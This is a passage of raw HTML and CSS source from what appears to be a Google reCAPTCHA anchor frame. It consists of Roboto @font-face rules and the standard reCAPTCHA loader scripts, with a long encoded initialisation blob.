  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hZJxsZl2CYt9jo2uOawiHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hZJxsZl2CYt9jo2uOawiHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hZJxsZl2CYt9jo2uOawiHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd5w5wiHGNUMUzCr8KmwoYeU8O7w77Dq8Odw4pFVwJxKsOsw5RWw4FVBS4aT3nCo8KYFE3DgMO6w5Q/MijDgMKTwq3CvGPDmwfDl8KIS2nDsg0zJFbDosOZwpfClcKhRsObD09Uwqs4w6/Cg8OCw7PDsQsPZXFuEQ1Fw75jwpI/w58aRMKEwrVdwqYmwpLCssODEsK6AC9vej7DjsO9w7EVEMKDwqkuXsK6wp13GcOVMsO1b8O5JcKGwrrDjx/DnsKNVEVaf8ODw4lGwr/Cv0ReX8KFwoMuJxPCox45MCQUWT7DqMK8w7zChkPClsKFw40Qw78cwq4PPcOPwr8uw7kHw6nDtFRGK8KVw48Ew5kBwozCskESJ2bCu8OWVzMbw57ClMOIwovCqFvDtcKQFlodMEYswrgswrrDtA/Cn1NYwqxidWLCmcKcScOCY8Kqwo7DucKJwo7CljnDhG4Yw4PDmsKZwp5jecK7C3LCt8O2cXTDpT9vw45KwrIKFxPCtU1Gw7rCvsKJwrErw7Erwo/CsUtSbcKKwpAcwq9AwqQdXDLChGLDjjlOw5vChsKyw6rCrkUSwpFNNBvDhR/DocKUcsOOwo3DgjzChcOqwo0jwrQrwophPHrCvlscKMOLwpUKSFHDtsKCwptiw70dAsKzesKTBxdBwptOw7lBw5EZw4tSw6ovwrTDvsK2OcO2UMOkwox9SsKYWcKlwrpfwo/Cg8Oew7jDv37DvMKASRYRfMK0wo/[base64]/w6Z9NcKSwp0Ew53Cr8KiWMOqwobDkl1IwojDsRkHw71rwqvCtzwzwoDDjcOvw65UEsKMb8OxfDLCtQBmVX4lPsO3Y8Kzw4svP0HDgxLCjXvDkMOlwqTDmTUWwpjDulDCugfCucKGAcO7fcKKwozDpcO/YcKQw5rCnsKALcKGw6NFwqgvDsK7JMKRV8ONw7Y0VGLChcOpw7rDk1JIA3/[base64]/[base64]/VnxHwrA0X07CnUFww4XCgU8mczXDicKPQhY/GirDq8O+w7ZFw7TDlRnCgH7DjwbDocOvTkktcHcmMCUIOcO/w454LQk4WcOjc8OdGMOBw5sdA20+QgdfwoDDhcOkfFYkOArDiMKyw44Pw7TDmSB9wrgNBwwoDcKxwqENasKEOGRBw7jDucKCwrQfwoAHwpBxC8O1w4TCs8OfJMK0TjpNw6fCg8OQw5DDmGXDqx3Dh8KuRMOLcl0Ow4vCm8KxwpUoGF1+wq/DgH3CosO0c8KLwrpOYTzDujnCq0BxwoVAIDp6wqB5w6bDpMOfM1DCt0bCgcOiYQXCoH7DpsOHwpFJwo7Dr8OMEWXDt2k/MCjDicO/wrnDh8O+w4BASsOKTcKOwqdIOzEaU8OiwrAEw7B7PWQeBBwqUcOTw7sjVw4kRXDCi8OGLMOOwprDvHvDjMKHQALCixjCpmJ5W8OLw5khw5/CjcK6wq5Vw45fw44wPVsTBk01H3vCmsKTbsK8eCMUHsOSwpsTecOqwr9aYcKmEQJjwq9wJ8OswqXCgsOBbj93wrBlw4XCvjnCgsKGw7lIJhDCtsKZw6zCgxBGDsK7wpXDvW/DpsKRw5EJw65dFkfCjsKDw77Dl37ChsKvXcOzAilewozCkhM3Tg4EwoVyw4DCqcO/wqPDm8OIwpjDgkrDhsKOw5YUw6cOw61RMMKBw4fCmG/[base64]/DpQBcRArCg8Khw4kcO8Ouw7tZw4DCoRPCkxJ1w5fCnsOiwpg5w6dAOMOOwrshCAlnZcK6WjTDghzDvcOOwrdlw4dIwqrCiVrCkh8KdmwvFMOHw43CmsOowoVteVwEw7kzCi/Dv1QxdFMZw6QGw6sME8KOHMKFNiLCmcK+ZcOHIMKWY2rDrQlyLTQkwpNxwpQRHVouOXoAw4vCvMOUOcOow7LDjcKRXsKjwq/Dhz4pI8KSw6AHwrI2Tl7DlDjCp8KHwoXCksKGwobDul98w5zDp31Rw54+GEcxa8K1V8KLO8Olwq/CpcKqw7vCpcK9AgQUw5VEFcOBwo/CvjMbMcOCR8OTQcOnwprCpMOBw5/Dm1M8aMKiEcKoH282wrbDvMOuN8KAO8OsWXpBwrPCpHZ0ICpgw6vCvA7Dl8O2w6vDonDCoMOueTbCvcO/DcK8wqjDqHJIacKYBcOVVsK+PMOlw5XCgn/[base64]/wpoFwpRqwp1cwpbDr0gbw53CmULDhcO6eRjCiCdOwpTDlTF8ZF7DvxMWQsOyb0bCpncSw67DlMO0w4VBUUHDjABKG8O9HsKqwrfChTnCnFzCjsK6d8KRw4/Cg8OUw7p9KDfDtsKnXcKSw6pHMsO6w5U7wq3Cs8K/I8KNw7UDw64xW8O+KUbDssKuw5JWwpbCqMOpw6zDp8OqTg3DrsKYYkjCv1TDsBbDlMKjw64JOsOvTX5DACFdE08Yw7bCuSImw63Dq2TDtMO6wo4cw4zChSofOFrDkEI4HFbDhjxow48BByjCsMOdwq3CszlWw6hFw4jDmcKDwprCgVTChMOzwo4DwpfCjsOlZcK/KjIOw4U6CMK9fcK3WyFCaMK1wpLCqQ7CmldVw4FELcKfwrPCm8Odw6Mfe8Onw4vCo0fCkWg0Xmodw6onDHjDs8Kpw5RmCR5DUFgrwpVvw6o8H8KvABN2wqEkw4d9XX7DjMOmwoIrw7zDulowYsOOfXBDdcK7w47DpMOdfsK4KcOxHMK4w78kTn0UwpQWEm/CtUTDoMK/[base64]/Dq3Z6S8Opwr3CicOhw4HCncKOwo7DoWNnw4APDFnDisOIw6xqVsK2BEo2wps7TcKhw4/[base64]/P1IAZcOCw6UbLi0bw59+CEjDm8K4e8KKw5okecO+wr8Jw7HDtcOJw5LDgcOLw6PCs8KwSB/Ch3orw7XDlTXDqCbCisOnKcKTw4c0fMK5w61FW8Opw7FbJlAPw4hJwoPCksKmw5rCqMO5XBFyY8OBw7jDoEbCu8O5GcKhwqjDiMKkw6vCtW/CpcO5wohUfsOfWVRQGsOkd3PDrHMATsOjDcKrwp9lH8OGw5rCqDMwPgQCw5Ypwo7DtsOXwpHCpcK3RR5resKPw7kWwobCiVo6TMKowrLCjsOVQx9bHMOiw6hUwqHClsKIM27CpFvDhMKUw6Fsw77Dp8KjR8OTGTDDtMKCMFPClsOHwp/[base64]/DpcOZN8OnVBk6w4fCp2nCnlJ8JMOzTTt8w4PDnsKdw4/[base64]/CssKYZDDCvXlQXsK8woHCiA7Ck31bd17CsMOISV3CoWbDj8OHTidtSX/CpkDCn8OMIA7Dq2rCtMODSsOowoMfw7bDvcKPwoQlwqfCsip9wpHDoTfCpjbCpMOcwoUFLyzCp8KAwobCmRHCt8O8EMOBwoZLAMOoBDLCmcKGwq/DoRzDq0RjwpluEmsca04+w5kJwojCtmtlE8Kjw4xxe8K/wr/CssO5w6fDkQoUw7syw6Ukw6JqdzrDhi0DIMKxworDhS3DgF9BEE/[base64]/Dj38ZwpPDssKQJsOmEjzCpsOZw5wxw6rCvGIyDsK+RMOvw4xAw44sw6M6LMK9SSEewqPDuMKKw63CkEvDkMKrwrk/[base64]/DusOdwq/CqMOgPcKLwqfDv8O/wpTCvABCaErCrsOFRsKWwphsQiV/[base64]/[base64]/CsG5UCsKrw4/Ctk3CjUlGw7cQwqnCunvCkjTDsHPDrMK+C8ODw49oV8OAYAvCp8Ocw6jCr0UABsKTwoLDvXLDjVFcZ8OEdFLCmsOKLgzDtiLCmMKTEcOhw7RCHjvClwzCpDcbw4HDk1rCisOjwqISIgF/WVxJKB9RbMOnw5UsfGnDh8ONw6zDhsOLw47DlE7DisK6w4LDrsO0w5gKb1fDuDMGw5fCjcOFDsOnw7LDoz3Ch1ctw5MQwoNlbcOtw5fClsO+Uy01Jz/DiD1TwrbCosK9w7l8S3bDpkA8w7BYacOHwqLCvkEfw7twdcOQwrgGwpo2eSlUw4w9EhxFJyrCicONw7wcw47CnHRpAMOgScK7wqVXLhTCgDIOw5sDI8OFwogLInnDgMOzwrUAay09wo/CvQsvJ1ZawrZ0CMK3ZcOdOmdrSMOLDxnDqXTCjzcWHCYfc8O0w6fCk2VDw4oADm0EwqJVYmzDpiXChcOSLnlxbcKKIcO+wpwawobCh8K1dkhLw5jCun5bwq8tJMOTXAIeS1UBQ8KAwpjDqMOxw4DDicOGw6NCwrJkZiPCpcKlU0PCtRphwqM4dcOYwrnDi8Kcw5/[base64]/[base64]/wqXClcO4woBHw6UNRisVw5XDjMORScOqwpJewoHDsT3Cl0jDqcONw4fDmMO1JMKywr0ywrbCm8OYwqw3wobCogrCvBfCqE4OwqjCnEDDrSA8aMKpHcOIw5pqwo7Dq8OERcKsV0xJccO/w4jDncONw6nCpsKzw77CgMOyO8K4Vx3DkEnCj8ORwpTCvsO3w7bDlsKLScOcw4szTEFLK1TDqMOFasKTwr5Iw6kkwrvDnMKMw4wLwqfDh8KDa8OHw51Kw5sYDsOYeVrCojXCuVRTw6bCgsKaC2HCpXALLE7CucKScMO/wopHw4vDjMKsJAx+PsOGJGk3RsOue1HDoWZPw4TCrE9CwrDCiRnClwYcw74vwo7DosOewq/Ctw5kV8OJX8KJRR1DQB3DpRHClsKPwoTDvC1Hw7nDocKSL8KqGcOGAsKdwp3DhUbDscOKwoVJw690worCjgPDvTYQNMOGw4HCk8KwwoUbSMOvwoXCt8OKNUjDnwfDln/[base64]/DnRINB27DkMOmw7NDHV/CocOHwp5ew7PCuMOtf2ckG8K9w5Msw6zDjMOje8K3w7vCpMK1wpBGR09ewpLCjHTChsKzwoTCmsKPCsO7wpDCtgtUw5/CgHkQwoHCtnUuw7FZwr/Dg1kYw7U8w6TCqMKHJgzDuV/CqxfChDsfw4TDuEHDrxrDiBbDpMK7w5fCugUwX8Onw4rDtyhIwrHDpRTCpyLDs8KtZcKZPnLCjMOUwrfDj2HDrz0iwpBBwr7DqsKQEsKmQMOqKMOZwqp6w6Jbwpg5wq4Dw4nDkkjDtMO5wqnDqsKBw7fDn8O2wo1xJC/Dlnpyw7AwNMOWwqtBasO6ZR5ZwrgRwpouwqTDjVnDnQrDmwDDh2ocAj19KcKsYhPCncOHwpJ/L8OeBcOPw5TCmUnClcOBdcOMw54TwoABEBEmw61QwqgVHcKpZMOOcHV8wpzDmsO4wonCiMOrIMO4wr/DtsOdXMKrLHTDpzXDni/CvC7DksO+wqPDlMO3w7rCj2ZiJi0DUsKXw4DCiQl/[base64]/[base64]/ChGzDmsOdwpYmOsO9wo/DlsOedjfDg8ObFlfCmQZ6wqHDjAZZwp1kwrhxw7AAw4fCnMOAQsKOwrRJZjthR8O0w64RwrwqfGZwOAPCkXDCqE4twpzCmz10Dm4/w5Ucw5HDlMO+esKYw77DpsKXCcOkasOXwrdZwq3CoBZlw51ZwqhPTcOSw5bCk8K4a2HCoMKTwowAAMKkwprCkMK3VMOGwq5tNjrDlXd7w47CrT7CjMOMP8OENjt2w6DCnzgiwq1nasK1MVLDr8Kkw708wq/[base64]/wo3Dvk/DjsKBwrBew6fDsMOAMMOSw6Buw6fCqcORBsKTJcKHw6PCnT7CisKOX8Kow5xMw4xNYMKbw4UCw6chw57Dg1PDhGDDqltFO8KwFMKCHsKUw68Wd2oLeMK9ZTfClBZTHMK9wpVNGgEnwrHCs3TDscKRHMOFwo/CryzCgMO4w7DCkT82w5nCiGvCtMO4w61SR8KQNcOIwrTCsmBPBsKFw6czVMOVw5tIwpBDJm5UwoXCj8Oswps2UsKSw7bCjSQDZ8O/w7EKCcK4wqARJMOnwpnDiknCqcONUMO9LlrDkxAdw6nDpm/[base64]/DuxMzw6QBw7liwpvCsz00w6AAwoxrw5TCu8KXw5VpEwswEEMsQVTDvX3DtMO4w7Vhw5ZlJMObw4d5fGNewoQLwo/CgsKgwrg1LXzDhMOtFsO7a8KKw5jCqsOPAUvDlysHEMK7RsKawoTDvyZzHCp/[base64]/Do3gSw7nDrirClQHCmcOOw7IBORohw7RiOcKAIcKEw6/Dl3jClj/CqBvCgMOfw6zDmcKbWMOsUcOxw71lwpwZFyV/ZcOEF8OCwp8VPXpjKloDZsKucVldVQDDt8OWwoFkwrodEQvDgMOsf8OHJsKMw4jDjsOAOQRmwrPCtSMSwr1LA8KgcsOxwoTDt3XCnMK1RMK8wohsdS3DhcOYw45jw4c0w6DCvMOlEMKxMSkMZ8KvwrPDp8ONwoI6KcO1w4/CisO0XXRANsK7w5s8w6M7LcOEwoknw6E4d8Oyw687wpN/IcONwo0hw73DiXXDgFfCuMKpw48KwrTDlyDDsVVpEMKNw7B2wojDsMK3w5nCmFPDpsKnw5pWZz/CpsOBw5zCoV3DhMO6wqnCmQDCj8KvX8KmeWoFElzDikfCu8KwXcK6F8K7SHRyYQZgw7kdw7XCsMKFMMOqKMK9w6ZxASl1wpQAcT/[base64]/R8KKZ8KeFRjDuV4Jw5vCg1fDqMKeeEjDj8OMwq7CqWI/wrjCm8K/QsOmwoXDlhcBNiHCrsKXwqDCk8OuPW11fxJzQ8KswrjCocKKw5fCsXPDtgDDqsKaw6fDu3ZPY8K1YMK8QG9OSMO/wp1hwqwVECrDt8OYcWFfccKFw6PCvTp9wqpJJF5gXmTCiD/Cq8K5w5fCtMOiDgHDpMKSw6DDvMOvPAVMAkfClcOvMkHDszRMwopzwrYCHHPDocKdw6JIN0VfKsKfwoR/[base64]/[base64]/Dlg8Qw4jCgHpiwpHCpMOTWwh6czcdYSU7woXDtsOOw6FBwq7DtRHDm8KsFsKyBGrDj8KnVMKew4HChjfDq8O2UcKzCE/CoiXDtsOcICPDigvCocK/[base64]/CvcKDw7vDtsKmGW88wpYXw45oGMKUScKhwpLCiGQew6TDlwcWw7zDu0nDuwUFwppafcOBZ8Orw78bLxbDjj8ZL8K5HGnCg8KIw4dDwoocw58hwoDCkcKYw47CnnnDonBBMsOnTHYSbm3DvCR/[base64]/CMKjVUXDvBbDihvDoVtlwpwpGsORRsKKw6/CoGs5FCvCvcKAaxgEw5YtwpcAw7VjHBIqw697F2bDoS/[base64]/Cp19+EUjCgRIfbMKoKcKoFATDosO/fMKdwqM/wp7ClxHDuBREFABFN1vDj8O0V23DlsKhH8KJMzgYD8OMwrFkZsKewrRNw5/[base64]/CrVgwIMOrBzwQwpTCtSlZwrHDrGLCqGvCncKwwprCv8KPGMKSTMO1ElHDrX7CmcOZw6zDicKSZhrDp8OcRsK1wqDDgGPDssKdbsOoElZRZx5/J8KZwrDCqHnCp8OWEMOUw5rCgQfCksOkw44IwqdzwqQyBMKfdRLDi8KAw63CicOzw7oHw5EIGBjCpVMISsOFw4/Ckn7DpMOkdcO4QcK5w5Zjw7vDpgLDkGZuTsKzHcOCB1B6McK/[base64]/[base64]/TsO5woJ+N8KSZMKXw6QXwqPDlC1TwpYcAcO0wpTDhMKYa8OpesO1TibCp8OEVcOpwpQ9w5lZZHhAeMOpwoXDu1zCqWrDr0DDusOAwoVKwqpIw53CoVZlLn0Iw4sLaGvCpQUBEw/Cn0bChFJnPxgVNFnCkcOoBsOiK8Ouw6XCk2PDj8OCMMKZw7hLJcOTeH3ChMK5E2NpE8OvLEXCu8OzRWbDlMKjw5/DtcOuMsKcM8KGJXJmGD7DssKlJDjCi8Kfw77CgsOHbiPCrSEkD8OJG2XCv8Oqw6AGB8Kpw4JaFMK5OMK6w5TDqsKewrfDscO0w6B3M8Kfwow4diIewqTDt8OpFDQeUQlWw5Zcw753IsK4fsKzwoggHsKawqhuw7d7worDoVM/[base64]/DlsKUwrXDgsK6AcKWGxnDu8K2TisaBcKgZybDj8K4ZMOLMi9SLcOoLVUFw6fDpRQAesKVw6MKw5LChsKSwqrCk8Ogw4LDpD3DmV7Cr8KbDgQ8YQQMwpDCnU7Duk3CjxDCqsK9w7omwplhw6BDUmB2TB/CunQOwqoAw6R3w5rDhwnDtjPDrcKeOXl1w4bDmMOow6TCmgXCk8KyD8ObwoBOwps0AS1udMOrw7XDn8Ouw57CpcKzO8OaXhjClxp7wp/CjMO5EsKOwrNrwqF2ZcOKw4BeFWTDusOcw7JaUcKzFCHCocOzUTkxW0keTETCpWU7Hn3DsMK4JHd3f8OrR8Kow6LChnPDrcOQw4Uyw7TCvhjCgcKBGzPCjcOtY8K9H2fCg0jDiFBHwoRsw419wrHCi2fDnMKKc1bCkcOnPGPDoS/Dk2ECw77DjwUywqsvw7TCglMNw4UndsKKWcKEwr7Ds2YywrnCjMKYW8Knwo4owqMdwoLCoXg0PlPDpn/[base64]/wqNAHcOKw7jDkyJiw7rDmMKnYMOSw5Qzwoh4w7fCm8OqR8KVwq9Dw53DqsOQOWnCk2VQw7fDj8OXSyDCgBvCvcKAW8KyfArDh8OWbsOfBylBwpZnG8KJRCQgw5wiKDBCwrY+wqZkMcKeLcO5w5VmaHjDvwfCjDMSw6HDocO1w50VZ8Ksw4/CtwnDiyfDnWFlIsO2w7/CmgLDpMOaIcKRYMK5w4s/w79/PUl3CX7DhcOQEzfDvsOSwovCpcOoJXgQSMK/w7IKwqXCoQRxfQdBwpQcw44cAUlQaMORw5JHekLComjCsggbwqjClsOaw4YWw7rDqixTw57CosKjOcODHGdmD045wq/[base64]/[base64]/w5FMwrsEbcOCw5TDusO/w7EFwrA0G8O1LBtgw7YgKWPDpcOrD8OAw5nCsj0tJgjClxDDpMKbwoPCuMOVwonCqy8Kw6/[base64]/[base64]/Cq